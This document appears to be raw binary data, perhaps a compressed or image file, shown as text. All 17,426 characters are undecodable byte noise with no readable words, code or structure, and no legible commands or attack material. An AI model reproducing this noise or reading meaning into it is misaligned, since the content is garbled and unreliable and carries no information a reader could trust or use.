3��?f��]98�p݌� �� �:�����4�x�xEOM�#X�2p �X)`�� �	�@h*(���P��"�F��P0b���L_E@�%�X�0X�>X�E��k�bȄ�:��3m���XEҠ��.����c]�o��,��֦p�K�ڛ�`]��j?�&-��&N1&X����i�` !0;*�*	�9��)p�(��� x�i�W[��kЅ��K�>&@�PF�#� p��$�!�+L  �6���(X�)���fJ�V���GY�m!X�1�ٻ�ݫ�;x��"���&q+2���b�t�`O@�h�G��M0�d33Y؄ ���q�x���A%;� у&H�pW��9��ȷ5@�#@J� ��r[�]�r[Hv]��� &�i��#PsvmB��6P O����;@����)0ii�B�Z����ԉ��^�������D��֣�^x�����,���ҦV��@$+ (��7x��� B"�69�
��H���*N �����P��@�(�.@�2h�g� g��K�d��+ׅ,��e�rj��h��F��a�L��-��Mu��ML0��;P�����)�H��89'�
ܸխJZ4K��-̀x�ۖ��fm2֣Nj�H��
������`����#���(| �B �Ѐ�	��������d�B[x *�y[����]�y]0�,߅]x�6@ �KMM���F8o �Dx�[n��LF�����4P���X9(YY�a��Ԙ��g��L( �G(�c�:�Yb�m��.�R7VJ�5����{�� RdEBBp��S��.)ۇ�N� #r��b�}�p"b�B:6l.P�0��5]wq�K�ƎF0� %�,��A%&)�i#��@.v���_|&����Z|�PB�G�R�P��S�T>�B��ON� v��`%�;� ��߲e�r�K��e���Fw�/�ts�Ń�������J�l*��������_�7!���G��r��kF�-pT��@,.]��@���m�����5[3���B*R� B�(�jZp��H�L:B,N=�ȁr�P�L4*e
�e����Z����
Mq��
�� �D@�<�B�^m�5_&_pѵ���a1��G%l�IdJ��>P�c�Yo�'��h�$���?*�UV`A �TDD(���T�F�@�\@�5�y�rw�4�D@��.�I�HaAlfBBx2 �e�PT�>��� ��QB?[MeUkR��V>�BBg�*�Xr0`#vl�K0���t��^ryJ�\Υ�!V0Cz@��dc�!+�P䷤���Y>���r@�Sr0����M4�� T*p%G�t�-G^rI�-]�I� �_�PS�d�!���iD�Z8eD�<(~Q!W���(WO=��AI
<l�?�x���mq(�[���^�H@��Q�H��&��֏_�° ��ύ!�#���ps�@�2h@��l�0��Jmd��%���/���q]^�5�N>`IW "�e�0��p�S��&�2`r�Q 1��Qh@��x��=��~R=N�?�C�'oD�%6��K0��_s�Z2����*$"�C!@֣���>J0�i+��Afh��>��"+P�G�́�>a�l(��Jljτ"#\�Q��.G�{>��^�@6ɀ�mPaA�hq�e���fR0��
�0$E�
��h�/�Q�3�z�W����(\	�
4��A�/0D��l�.��T\R�!����ш�Q�7Pf>��hd��He�!���z �&@@ND�8�A@��q 8T�v�Ԧl����ל,�m�IBш�Y�	m(q�F�		a@�v��+�`���@�� *S��&�;���r��Xk��I����5�B�%CzQ!]���J*�X�t��(� v�{H������!�`�`z�B � �a�a�j�ߜK%WhS����k�/��8Ns��36�h��%0�&��i z\�c4!���f`��s`�Z��H8I*?��z�d=�k]�E�M��d+L!)�R��?`�
��2�(RQTQ>������F  �?b��$�*�A&��(`T  ���L\ak���WMo�#�4t��.uI#�A� rRA�P��*P!q2 ��h��`��5;�\��)D�s*Pa�
�-X#t��'�*S���9��JvJH��(���X��5�"�c���v!Ke�P�a�"�CB�Y�`M+�@(��( �a��5ǦԤ"I��r��>�`�u�d�JL��,	ʰ�|" 0H 2�.���S&�%�U��k ea��<Ȥ���)	�NT���V%�����ՀX����*�a���(��
r(�@ ɡ*!� ��'l]9��`�!����Py�����K�Rcl�1^#����& Z�?�@�/�� UC����  �vP���QpRMi	)ǡ�&BR ���Ct�:U�����|�Ð
^f�BT�
$�e��18ɡ�PKQ
+@�;��?@�|��*��Bp8�|�HDj�" �d@#|a[ny�aKh���ӑ[�	e*����"hw��DJ�*T��M~��j��L�rR��9)���)+ � ʌ���'8�}��|�q��\f��2�Ѫa�*�����x+ X y��+��(� �]��r�| �p�p�%��C.���S�b�mA�P��.`�$ �`
R00�EԠ5 p	�O8M�4_��)�HE�4}�f�9N�7�&!�*�Xr��: ��B#�A*���aє���2P d+�~K��a��hUd� ,@�^��7섃A�Ѕ0p�%8��<���q��z	d��5̷�r�		u*Cm�Ю �@\d�� `�|df�$�(~z�E�fWˮ9{t;+0 ?��%�k���c��6�Fi*E@ܐ��m%�D�;P�?�=�7ȁ=���h He��B��C(�!�CBX���/�.���E�.6\H����1j���^b<p
$LB�S���N?�A$P�M� �� ��<�x)S0�S�\�X d)��	��^%��/$�p�	��	R7,�(�śIE.�����iX�,_J�Fh�C� R��Θ������e���|_�uA�	�1(�1�.0��8�?�n��-��������-^r����!4�G�#� ���hA	0 "h �@��ʢ�@?<����}HgiEAPB1�^%�T� �ך�ȤLa�@7�eE���QX�@	��Z���'T_��LD����]�&C24@2��� �e!���*�3���Ϫ�qH�`�VQDJ�0��B��"�!|�bge@�
y�W?��W"�ȁ��,@JiU�4H/�Ǆ�U�&�B�
��L��J�-����%a��U�1�,Ȃ܌Op�~�b��@�UJ�]�!�3Ta�	c2D�3 �����B4�2��3z����ٟ5��P��p 
D�|>eB4
���;�H�ؤS��]�z��CX��>B
��T&d0����W�-�0tȪ�B7Pg%��t�#ꌣPEO�-J	 [XA�SIғi�Q���hZ¹�
c4DCM
���4���3(�/8�i�f����_%��rt�.���h	� ���$Ad �u�@SLJ?$b�\`\����	+B` �@a���e\jb
.�}a�20� �X�E�t����\�zx���ieWdZ�iE���<!���.�fnf4��N�i�fi���§�Os�QQ���\�B�g%�fPA@� @��qf��,I
	+����<�����[����&��`lC�_��/H�?��DA	��@RXơ��j� ��Ac��?�@���uYWueWv	|��=��]af�$g�3^���"�iz���?��?D��pIrd�.h#����� 4���AS˲탌L��HR�(�DA �e7�ѕ�f�%jȶU���?)2 ��V����� ���#�?X̮J�v�'�C�-M�LB� ���
蛖a�f���!�TX�Y#�Dr��P���X@4����@D�A���AA�x^W�F#*A	@<B���� B�j�eb0�B�(`�����!C
����=�Xi��#8�T���,���?��\��|�1�����-@f�f:϶�2H���O��,̂��-��?�+q@(�6HpD8�A|_ �`@����>�>XAȭH���t,����`\*l�ȥ/ ��>,���ʌg*� #`�?T (����?|`E}`HE�����H�XnPn ������18���,��i���i2��>�. m��.��k�.��d�%  ��
�(�����4D*&�?�JH��--+�؁�n&��5l3C_�m0�@�8쏒,^���h�\�� (4%�B�#�oE�@E=.(��n�����0���纤X+�zC�&@*3�5����V��nҞ�,�{��X�n ���&'d@� �@`@�S,
�`�D�X߃�T�V�(؀�~�r/��@=X/B�����*��-Ђ)�^�� %.%P���J�g�*Y�*�o�q p�A����
A8�g�3��3� x�7�;�?0C`�5q/p�pD�^�vM�2�Fh���Ds���}����'�#"��R�\���=E�e$š%�����A��U��X3()x���BaQ] a�-������Z�?0�1o��V�[�*Y���?�\�T@_.T����R t�qG�;� 8C�qxCpo&��@��B�(-q(�lfIHh�Q��r ��"ȫ{��$��#�@ T h��<	���,x��aPB�P�/�B,1������[ #-��/C݇��H� �T\l
(�M�t�
.�&3%L3PB6Ws5[�@dB��~
8u;�3@��3�q*$@$�TrX�Wr0l-�P)#��j�?Dr@4p)�.<@�B�X��� �8V��y� ��V�=�j�.# �ZD��
��r̃�C/,�aT�}}Ե�ځ���0_�T0h�@
� 4�v
@�>��H1�P_s�U o��'Ё~��Sw�$8 �P�3x��qV2)�5-�u�<1=0�RIER)mFH��~K4H\B 4�� >���!��c�
"V�	3������(����7�_�I��C@�޳�xHԵ�TH g+�g� M#��?�o5<@1<��_k��Pg3�Q3ku� �@��8g�;� Lu�3{C�B*0��)�a��n�o�C�g�f�5M�G�a8U�%�EA���jE_7�9f��������Z)�CB!�_�B/F�"��&-8��0�?Xli��L�95H��CB1�C�? �K|w��$V " �� ���t�oKB��:ﱌ{C=�o��w0�y���ؼ�t'�����G�V5I���5`�T���<e@p��|�������M��XAG����	"{�K��P�Kˠ���C�f�0�� ���?t��KE7�VRU8�����?��*Y0�~���w�BTS�q�x*����!?qa^� R��R	�t;�������-`@�VhPv�e�@�H%��\Y�,��%�t���5��5�/X�H���.ܳ�F�F�T�w;�ϟ�uC,�.��6��hxQ� Bd �D�<�$H:pW�:��js�C���6�ϓZ��ť_���˹��h�#��Ah@�|� Ѐ�g>���� �cO�_��@�ݮn���O���Ya��N�2D�?���I�-0\�7����4`x�+�l����g���8S��1p�3�
@���,�B�=�)�ͨ�����Y����l�R�%� �SEې��
pn&A� ~� �MG�/�C�JK�����x��sf����-��,��T�4�����KE  �?M�T0ҢF�9b|��PH��%3V�Y�hΎutv��Y�x�2Ik�%^T�Mؿ%Ж���N��n�ܥkWP��tٺ��A:aJ0�1C	JV�X���
(34�����ъ%|��AO J��aF�Z�������/�<~���O�_Z�E�ז�� �5��Y"y��y���t]�u���K�0`$�I�-i���B�L�hL��ɢ��(��c�E�<@8-^K0w�xLMaW�ɫg�]�l	��ҥE&�`���!�H�X�D		Q&�ӧ��Dv���F<@�!;$�`������z�%$���8�;ɤ���K��f�/˰��]�������@0���

r��r�@!6P���y̭�d�䭷�qɲY��0�<�ŋ%$8F�h$P�J���	²��3�����.	��(���H衇��S7f(C�02ف� �-�8��iK��	�A��"�Yr��9�6l����˯���I���,;^r��j.��@N�
R+b �`'ظ@�X�W �������B�D�eId%�șh:���[�,�Y����P��K��h�*�<�xNX�of�/�J�`�| ��Ag� �z�T	��b�.fVl/�Ki9PM��B��+[�"��&���La8;J��qQ���Q��e�1W^y� ���H�́fs��@^&l2^h��ᨄ��)��Kɓ��^��`�]��\hlq�5}��w��_p�O�po�>�Ѐ� �� 	 �a�櫯�C�����,�M5��bȬm��� �N3[�=�4�`hF�����D��W[.�k�X����l�%�=�����c�����D5I[]�vB*DW�s�Յ�@(�
��4ې72� �(J ��V�".J���(������:�Y������/���p���_�ֱ�<�R`�2U�	�@NW�o�.u�h@����%��&��(�H��#��FG��Ð�%��6�a��f
�	LBf �
k�G��Y\E	��'p@�{� N,��P	��F0�S�6IB|)ΔG*�,�0��ZH Ӹ�q	/����P���*e���]\�@d� [���� .�:>nc���Œ~�g9C �h����ǈ�E"�)X� ��`;y��8`���R���Q���0��PX�01$A	A�E~� H� ^<b6��t��8V7<8"ÁjI$��,�1N���LtNt;��E)�K
�D�G@��l���Yt�Դq��Tř��! �n�w��(]z�g������@�%�%3i�1�P�I/J �v �8jZ��ض�2@C�  ������	�E$�f�6�\@#�%B�s��ZU8"a�L�󏗘�D$3٫PV���#��<�U0X�{�.���n,�i�Ћ�J5���w�p�7��E)�.��h4�!��
ōP�hE��
h�v���\����_�5�[4@7L|�� �ʐ��@#8��P��ՍbC��L����Ȍ��Ŕ ������2Jh`��LV}�@�tW^����9)2�r�w���y�-�-���F*��,hA�d3�e��"��r� ��FC<p�� 0�����vY�IT�-�B�� `2�B`�$X ������(m
÷�Xqt����9�UI�br��.d�IR����41b�˄����蟽�xu��N����6��������� aSq��!�t�3���<� �����44�4�|� P�W��Òt�OZ��5�A�S��H��H�@D��%h�А14�T��K�9f�[\\鸜�f�sG^,sxᴌ2�U�h�S@�$�B���F��	�����L�����e��s���2�A���3�@!P�!X�14�Ћb�,��J݂Od`F�G�� k�Bh�P�S�4R`�0� �T��0�Y����)Ft.���J6�E�uѓ���9�X+��;��4TZ�i��:���I���%���z���c��:��Н��m�"��/��_� ��H� ��NP�����WI�� �VY�2���5P4� `d� 
P�dpXa2(CB@�< 3|�t�@\<� W1:~��]�3���OL%j�	�%\4��r���4M0¬"�?���X�}�m|$��K�t@�����%l:�
kt .�ȃ���@�/� ���,8��(�z3"P�}=(AM� T�Ё ���`�S �l�@�HHao`@ro��(��*  `	��\�\�ȅ�Z�k�!�!g@�r��d�HE�)����"��bO���AH�"�f�7���~�iz�Ӝ��i��w��w��Ό�T@�����R!���
����������b��`ބ�� ܌6T������
�Hl�@*!
j ��#(��t�}��2�ta���,�(6�3�y����3Pda%0F���h�!���j#�� /r��D[�Hz���J��:�b��#i�����a��@^���_ T`�͌���� 2�nI*H`������"Bm��@ !d�&���
���2#<\� *�4 '����
�-oUJ),�0<\�d��E4V����� �""@ݤ�����a؂DH|�;�-*Z~�ل�i$@���f1��LA_�P�L`M!�@��l�n+��@@z >H@4����6Lj�P��o� B�, j j��f��!X& `V@�P[�Ȧ��ĥ�
��.�E@eNFXƬ�.��4�(`$b��EX��"M�#�J����`k�|�FR��$qq�/%M@3�P�n��,�A ��r�c*�d>�1� ��ܦd`
���, l! ���� d�U� �2 �A�h�.GE
1�e˒��3. :/&�t��t�	r "r�6l�"$����R�H�Ei��w>R�.B�>��RR%W�?��3�O�	�,��*�B5� *� �-7`�`�da0�H��	�2��0�E0�U#5�M��h����)��:����4\��� �\��5~�2�"�Ql#0q�!%�"�!#.�J��:R�Z�̊/�Ao13U�6���P3+3���l 8�=�Ė���R@H ،��H`�Ѐ��&�7}S���Ȋ  2�n�Rx�`��%+������R�2:`ҲE�� ��4P�� ����O!�,���	TA����"X�
S  �4"Z��I�iZ�X���|p����53��3�$��o�A���z��a*��=�?2� �!�� �G	X���d�P*k�	L�E�2��1�fh��L��25;u44Pfu4�P�	^�d�ss\c	 �,�41��rD"Np솄"��`6�2�"Y��ZH��(S�5%_@M��3%E@�s?�	���ʦ���lH �+5`�@�
��]�P�4��2�
�`�U�~A�U|�:�3`��8P��GM���`��>�&VUa��"G(`6&BB����>6#$�I�apI�0����w�+����K��L�Y��?M�3ՠ2����ԔNd�PzR	�/���| �J��O
p`&��� �H�~ ���Q��.�E��4̒`I�Ga�EV^��a(eP5��H�/�!دfC"&�"��V��IWd-	/t���w�N�RA�?wf%7Lqq��l��>�B|���`�g_�w� ʀ�dd�{�05�` I�4@	��wI�d�Z��Z�T�WGO&^U�F/!`��7�SCF:'/��b��!�Sc��N�4H �$� /ʗ#/������L�/4W,�u1%�Ts�: !|�N�B@���F����P	�.__
�`V@� � 
"�\�f���k�N�A����l]��2�8-��i��v�W����	>� �� e{�J�R�XƮ"j�7xZ.�IK�b�BqÌ��^	ݗ~533	t>3 V�waA</J�� -��n�?¯�!�@Z�`�ұ�H��@5���� F)� T;��&1�Xxm�vs��ZF��yb��b�H5�U%�!un"�����	�0	���.�� 
��˾�QeE�3�5L�@so9(aԘ��B�8ڌQ��&���5C !� 2��eT��t�QK��`�|�j;0autme�EDլJ�;鉝�� c`b�6/?�b�/pD?Y����W7��šΡ�/��P$���o�R� TZ65WRA�z�w��'W��9���
�P*ﬀ�
�:~�|��R
�`��t����t���� xd0 Wx��O#4T��(�JC�	�%y!$!�4/�R41��@�cK�I����6#�΁�����$��;`	� ����� D�E�N�b�����[9�B`��[�
��w�g��րh�*��v����g� >� /�D�@�``F�
6�
���;�;�5T�TϪ�Q;��Z�&v!��!�!</6 "HP=/ª�/���u���l�����N�$s됻 �[:� ���@���,08_' M@������5`���Md
h �����+���(t��g{ �JW.`|�\��@�U&:U��Ln���S[��/�v �3"Fp6 2Is87|�b2	/2�1)��;	��>���:��o	��� Z`��[�[�����B�*�[��Bz��@�{ �%�e��3`�N��')[~��������|�|\���	ڠ	��l!9^�QU\�)��5/*�FnH|�#�>Y�=�Z�	�Iڡ�T���P<����[ ��� ���f<����n�ߞb��o	����`�[+�CZ>K�����f@j�Z	��]T��@�B`��6��G�ʜ
�
�z.9Ǩ�q���s <r!��F�!�����90;|�z���9�y##�A���q��JSaQ�o�������`�A!�|�i}�3 �wy���,�z�I�g 
�۳��@���{{@iI��N��/���v .AWZ�a~ $�Vf�	b1@�u^b%�bbb[�!`���Uq�U�y&B�����v��A �!L��a��L�}�,�����ޗ;�`*�ߺ�֓��=���M�^_KW+P
Ս|��Y�������
pnɾ_	8A	�GW��H�B��Y~�}�����@����$�����/&"2��C�1�9Y�D�UBJ*X D�cX&��L�h0���{��?��)��?{�Y��-�R��(�%��1c�Й�Ȉ� F~y4#Ì(�9֊;���@�?+%vX����>%ha�#����}+d���>=;@Ȃ���S+��K��
.t�@eĈ#����o� �m�1iҤH��(8|�p �(��@ x�F�A���#����X2cl�t&`�Mcޞ ����<{xsz.{���;����:U�&1�ȿG\��	ZA���D��p�B!��F	|�%�`n�3!b.��@r�) X&�eJ4��%
p��g��6B,�c�j9,4�Q��j9P!�C�QF�x\HJ�$���d�@��De���TxZ��֤�@&�#�?*U�B��B~���H��3��! ,!�u�[r�`(�0!���#�= ����Ϣ����aj��Oc����%��bg
\�h/��i4R�� ��Po(���n�ȫC�אFp�HJ
]HNF� uVZ'@0[N[�6?�!�6��L5g���T0'%���O~_�E�}� ,�����V�$t�J���>4&G?+��>�0JB+��G����)����N\��h��!Zi5��ڭ9�6 
��na�[q���@%y��+��>;�Lv����??M�4+�jkFv��ø�� J�:���y�`Z*�>�ql��a��+�V�	!��KJl�G	��#����gl���8���%��i5�p#�rE�������o���%��?&-��{<�z����Ҳ�.��[�҂�h��TS�f1�u�g�a�BB	V�0or<,`���f�m�&������P+� �dܙg�+��?3�/�i9��Ckm܏�Xd���8� �J�t�	�I�sv�	 �(@�m�n��"~��t�`j� (��'"H!��W�i@n	A��-o�[� ���H	r�A�5D���N�[�8`��3*b�?F#?�PA�Y�B19���6W�M��pNN�����
��$Ɛ��
pG�G'�#x��
1�k�!��?�5.<��
7�W	���� 
s�"$Đ JX�d���mQ��d���azz�X�V@���]���JU*��H# ً�+X��$cY&G��l�8�)�GR�:�.J�3���(�
:��Ѡ���w#�Zj`���@���n8)���>a�H��z��e�=t���A�T�@�B�z�� #�@�J.�3���pOR��x9�,s H�C(��#�#s�q �� N$�\ɓ��d��� ��|��Іr��r&���?H�>����;9�0�$�IHB��7��u)�b��H���y"�|�P"lbDP��]��1��6@�n���d��b�@F��+&�5��J�\�ԌA�qB"�,K�u|O�z� ׉�h����:�V�cN����b��P�U�h��͒�H ��H3z%!�2/K�!$x�����habP���
������[:��3�2U�F�H�/5���J��݀�$؀8G�~��Ԧhe2-��)"��Pk`}�J�����$�-V��"���bs��&򦷿�C�`.>�`���VP�Of�����x�J��cs\T :~�@.���q p��� "!���!,��.��%ȒR���;^0*ϸ�e����Љ6�M��! �M��d����!2b@�w� ��%bsS����$a?\M����8�!q���ъ=@�E�1�t�����ǅ�L�G�H�����?�{��A$h#�6ˬ.���:m�VT>��@�mZ�J0bv���?l;-�A�@�:t�a�Ԯmgk�Z�YKqH�t�c_:���B�T����}�B�z����&�9�o��'æ��3�M5��g^6�� 1�Y g�6PL 4�1:�A
j,�b;ZvxXX	����V&��7�nq�\�2�w��'ō�&R���\�R��79�8�΢t�����$��
���VA��ԁ1�IK�Р(� lFء�-�ά41h ZP�������v���m:�g:����k�6P��.=�@�[�8�$Ȳ�~�M�����P���T줨H3E��t��t ����(��
1�у��h;x��s��>~��p����Jc��QF�3��Qt�q�L'����DT����'u0-�X�u����1`�!l�z�X�Y�~��F
\:�r�@����~���d�,4��AH�$;��" �Q4�3;U� �`�[H����g �Z�ʓ�2�Ȑru�r�c�7{����o�l@ . S�&�GY�W|��"��#	����c� Q�:�  BՁ[�-g`[0�
GӁ�Pl؁46{�!�0�V�%�Gw	.��2�_�s@ł�|X���U@�:0! ̐yI(TȇZb[����-[ 	�n-��qw��1w�i�dH�#�@�j"���Wf��� dX�ҁ�π��z���phْv�0O��<` �p�VG�&������c^X:)��v�h�1��4S��,��"�sS�yX{����P�h�}�E
Ѐ�8���2�i�%Z(A��SG�RɔLd:M2x+�$�e,�Ӌ
p��e�����)��>!�@������ ��xi��s'�@WG�gDfD edF�X|��$R�>w��%S��NQfƇ?aF�8������7���"ye>� ��9��L�X��;x�M�o��ʠ�΀b9���	F�xeɊg@Xȋ[{]��eiQb:#���9T	�UY�	0�$��y2�u��-{�� yg4���ਖ��'nG�r�`�s9ws�0y)�ӏΘ��#�Y�$��37Y��%|�Ƈ�0�Y�����	{��ٔ,A_��RF-��T1%�	 	GA�� '0`�T� �ׁ=!
�Y��X�p��_�~W�������TA�y��pt���p��s���Pg���f ��(�ؕpوt$�0�9$3�w1щ�� ��)��!	��AB���'�������Z��s�|+� �'Q���w� �c �E*	��-���Kڇ��h8'���~q	��x���B0�e�،��c �$�|Gzt��ɤ	:�l:zg�'�T����ӱ��i:ظ�{�9�CZ��`�G����mʨjׁOp9�3�8��@����ҁ|���%!��jE�9�ȡ�1��p��W��0&�ڨڐ%����A� �|�i��(G�
���+ *Ta��Y�GǪ�ʬx���Z��r�&{^6�$%�
P��J|�$�J����Ь�z~����3;s�!8O"S�Y�I|���B�p��ʟ����ku`�J"��n4zi��њY������L$�
d*��*�����4��$�����ٙ=^0Ieȑ9�	ح���Z��)hz��ʬ��]*�F���Gx(�o�ؕY�%��)$�9������Y�����"�Gjp�٬�V:�[��pRɡ3MR��X�$�3@F����Œ�Ј�҉����>۬v�|��i+`�0�PALR�M����c1)��95,Θ$!�
�K�a�Η��Т�*e�`�xu�YTi);ڂ�H�O0�'0o*�"��q{e�G�1�j����l�B@����_���j���v�~���p��ypy��< ���#�ܐ�p���ۻ'�X`��9؋���
��x�d�99���������Яa˪�b��ʇup��F���~�[y ��<�)������R�R|����H���.g�B�p��f�l���+����"z�����)�~���"����A�pȠ�{��'�´��UP�.@����(��]�(�@!�qT�L@ h�܊�"��� �:ճ�)�
���������
g�p̐¿@Ɠ,ƿ�f\� . F����,��st3������R�6L��;���w��!�"®ZqPb`�xf~� �`pB;�'�y����´����U�@�e���	UI�DJ�R�:��Uv3�F-�,Y������ ��͒ A��pz��
[�]��z���˳��`&p/P�}	}@ @ aPe�� F��������qjćL�0p�`���ٮ )DHp�e��M��<pl���A'� ��p�3����~`Bf0�&�'�Op}pa2 �P8Pt�-�,�Η�Rǡ�a���h��،	��(A9�e�ް���gp50B�AgFPq��<��k����p ��	0-G�\Q[�*��0f��FmG�	h�	QQ]e�	mBZM]-�*u���׌��}Lщ,��tY k��td�� E�Ő��@	e 
�G�6`�k��~`-�ۊ<�@�6 �*`
�m��٘�	��}@��U�-`�0@ی�K��^W�80	QPՈ � t`�Fn+���Z��l�wf��M����0�~`8 �zuо�ݍ�4� ��}а�� ��P^Ly�~@4@}�	�����e���m�-u`�qh\�(UP�8`�8��Έ�C�3��eA���7�Z2���R9# ţ����GEu<`���W ���@���B}H��@�����P/0�� @\��P	P�ޘ���-�U�	P�0`�1��P���R�鳍�@�}��l� 6��Dwk��4�G�d��2Jfs�q~��5`����G~�� 	�p��@�P�����up�Yܝ��,蔌�<����P����Z��}�� ��mƓ��-���&0����e��Q�@`�f��>�H�&�aAHt _�	��[��Ɲd+�N[�b`�p�-PE���؞%`
���@�P��@�4_����N��p'�Fa�y�
�R��	m�-| �n�°�p�@ �+���0�%�h0�} Qښ�V�&��s�������S��t@|���\���U � �H`*s++#��*RJ�HT(
��@�`�5P?Pv`���vP}u�4o�9o�7_�� �о���`��O`O@��H}���B��
m
���G��.镰�+ �\ ��	,d�2 Vߝ�����~����鮎���f��@f��. y�?�A#�����J� �. �Y/��t���Y����$�D�T�W��"M0����J�R���,��b�����%�nЖ@�D��x����W/_�|=a��&Θ0�iT�f��xr�%*����Q?e3E	�D&"�0` �A�02�L�'H�}��9rDF�@��@�·c(t�$IR�11"�(�ą�9r�@�o �����3=:B�@�~m��+�D���$ޓ&"��F�"~t�������2�;Ȑ%F�N����Z�=�a<f��9�֬�\����Ut��M�����~Lh�T��.��B����DH"(�`��>4Ѐ��"L���K�>�*l�Ip��:b��1
T�����@"�P����И@��J��G�NC�
EP˱5#�a"���)BA$|�$�O�ˠ8�<
�t����P������vf���;a�#o	�x��N\x���f��(_�3���0e��όI���4@��������Fء�5�Z�Q3�0����#,���������A�9҈�Ih���z$ʹ����NC5�ZC!I&�l҅Op�v��H��0�� aN�(I��ʴ#^	�[S���]sM���O�e	>�����h�%�T0�N�*c
H��4�/�! ��$Q"�52Yc�Q�G�VU��Cª�5�N,�
)ʘ�"I����HfM-�d��Y��=�5���'k@��#��0�<���t0	w�Es�_�P��`za���PF���E=�~��h�'�ʅ��<��Ǐ'"�B�#2��--���hʌ	QAhx��KF0.�cԿ���0+�,�H��тPh#GiS�1�f��h �'�Z׌%��&g��[Dj ������/9��tɈL���=xP���	&��?��}9�A�/�����|�` �E0|�^Il���W$g)P@%s��@Ra<��+YT��}hB��ap`5�TMXKMk�$�n5E�ǲ�6�"�xOKҒjt�P�����2"&J� �`D1N�d��9 ��V7*ZÊր�L�B-�)Jy�/�'�,�}f4c��>_��=�L��#��P(D���D*�3�)� �0@t��*�(rU�B2p�T���Y��#&� 5#xa�JR��4#��PY�x��$�Є� (�Ђ�8� ���I ���]M�%��dla����M���)&������<�g��	N@�'T�} !� � ,    � �  � �	8pY/;6��C��%;Ȑ	� 2H)1��Y ��	R�D��H�F�')�|
 *�?j��u���֯K����ֿ\�hm��(1_�����'�-vx��u@h�X�b�)�r@��#pm�!B������ią���?+�lzB� �%��6�Sr�Ȓce�,�"e�"d	{~�C��2_�����%���+�.4�8��ެ��d$�J�����`�XÃ���ʃǁYCoq���+�ў]��E��_<�H��O�@j�.5����\� �?r���r�����Ń�p�E	o��E%��&�l���UZ����!�%�$���V�@=�O5�%�/����@�ِ�����(���@c@l�TPe 3T�Ut)�4� ̀�sHX��D @��,!�}@�@K�b-�m��Q��ޠ>�}�ݲ�j�a��+ �q��z�i}������Erb\�t8�>�"Yu���=��@F\&P��x��ApD v(�/�,C�DM9%6ذ�?I��U��-��Is��a��H	s��@���v�x5�}naTw��2�{䱷^SMuU�ݥ�A �F�� *a�>�" >���`Z�$&a�АI%RX�?%p��>P�*�>/�,b�#�,od������j��'��O�@��D
�@�??���NuI
T���U�1��qK��  ,3��B(W|P�@:�.���,=u��D7�ŷw���{M�g�Q�����`�ϼ>�!ǁ���r$h^ ��2&r	�b��Ҁ����P@�_�B�>z��G?��Џ�x�@����O�7�X�	$QI�f�B)P
%��vd7A=I�Vj�&�`�'cW��_L�I�%��?5DA�j�\�CP|���x�@�����OIؠx ��H4��e$��0&�uUjZ�A	L(� �A	T5*I�B��P�Z�	���@$�L�f��5 �����~�� �`�[�/�u�I�:p%�����o��6X�* �C��|�} 
���
) Vz��Ak�go�9 -�¨���;�QOO ���,�o��@1~`� ���h��X2s=��B�.QU"4[!VV:Tq�.��*T;�oiЃ䠅�	ȑ� B*%D��XJ�@�$�f1�(�J��ƈj5I"WCFN���BFAP�����@ 2C�X�AX����?�th�6�����E�'�P�?������ ��A
*�H��a�u�T��X(2m��d�5�C�C]9��J��0��D�2Z�H �G?���L�2"�st
"�ki�t�>�W=L-[AHl 1M���b�l(�`LʌUX���� !M�-��N~q/=�!\!%У��"��'{�GDu� �
�`wPU5�@��Q&5���
4�&5�5�(d�\\X	Xr���!&[�Z���ՁHp�
@3�ʑ%e� +	�4��2���d/�ɒ$bC�
��  ; ��v�"K�Z���Ԩ���c���)�>!�2�����K�J{�C���K0��XZ!� �A���0Q}(vV B`)�*E�-+,�RH�n�!PPY��YJ���3` h���tViMc�>"
#P{�PD2nI.+���V�WNԨz��� ��`V*�.��7���;=Ur�������/��]� �=9��,����AU���y�я��4�> �Zv �7���^��|3�yy�1CU������e pD?��9��81�հ��Yd��h�Y{�f�AjS{���%�:�mzR���g�)��%���@�@�# ��e�?$ׅ����d�ͳ'el�����V�\��� ¨�����H�B��59�S�A��z�� ��#vz��*Q��RtR/
��	��ٲ�b�E��4��2���Ħ)���$��%�vJԙ�6�1|�
ܰ0,�`�>�@+�B 0 ��he��H���P���H���z+߄b�̥���=^L�eI�}
!x*V����o�]�����k�C40��9t�=��1�T��F*��,|��B��^l�E�
C!�h��#��T�� �Z���b������e�{|�ߢ�B�4@�8���}�d�J�2z�bk��>Ţ�ْ=��
D� !
Q�B�PQ��˱�2�I��\{���AX0�u9��K���Hp�<cޒ�(-%�؋u7�H��6���"�آ�4�a�d A�Y��8a��Uj�-�����[��a�
�i���@%*Ca���`֦�i(M���A���;��{z�r-� !�a8�%�%�w^�z��g� _}�l
��Q�o�rs�Ys�i#'F�7\��7=Ղ�#�C%�ao�0M�@i�*+�t��6r
V`?��'�g�!0�A
[�~S[0]��~�F��I��`��rj�x�[�{�'� e�a@t��P0*\�z��l]�	 �,0X,`8�F0Q`o��t���A'�t�C��� ` )�x�V��/@q �P��5�$V  �a#�+6�3�F�`��"%��4B��R]ZxQq�<�]U1W�c��?���y�!beA`y��1���}@f�@ F��B� �ek�DPUkP@���H�;�9,�W�%*g�` ݰd'vp�q�sB�7�Td�$�:`�2�p>@CT��Q5�_q+	 �B���W(Q�!D�qLAh���QVzTr��Ԉ�9��9J�
H.Q�.�ea@2��D\�:{�6T9tQ 1��M���(e�%���%#t<��
A�VK�Kpc7��2)p��P`�L�֑��W�ؖ4��2/�D��f�$��kL�P�]���w�����%��2k�9��{X�@@.��	G�	Q�;�%`��c ��;϶lD0�}P��otpň��"��94�9���$@?��R� a�j|I�� q�`? [\S5D�o�ie�C,"7�v�� �(?13)?��a���qD����Dv�����Ri�hy�cbcP0�.P�XJ�a0t@c�c�	�y`~(;N���c�k��B�Ț�A��`�X�BV���|�9(�`��P�HlQ s^ �M��U3%:�aoײ¸��AV��Օ�~�Ƞa�Y3pY>�M� %H�,�Q �>U�PPV0	��0�� 	�`�0��;Wt��V���R�����n��9oP� qd�#�e���Ic@��A5Fp1z�Y�F�6B~A}1M���-�	�ܙ,�0]t��(x=��� )p���^��;��T���@9�12�iV� �H0@B 	�0�(;T��l��fz�X�������{+U#��c������ �46��'F���'X)�A�Хs�7��|qJa�����p-:�('������,IvP����_�9��U&�A \PN#�0�X 0�	�U�	�J���P ����ya���C2���zo����+�zA�^�j �Meŝ��?� KJcY3��	k(�rM�&
K�8#�!LƝ܉'q���Q�n���v MB��S�Ui�� u*�� :����X0sU��JZ� �  �0c 
30�N5F ��qf���a��9�r30E��v+�aE�����������W�"�6�!�g D�5��$�2�{�U��d5I�r;5U�-�h��n��R����1�W�����IQ� �
����{�O�s�>s 1�
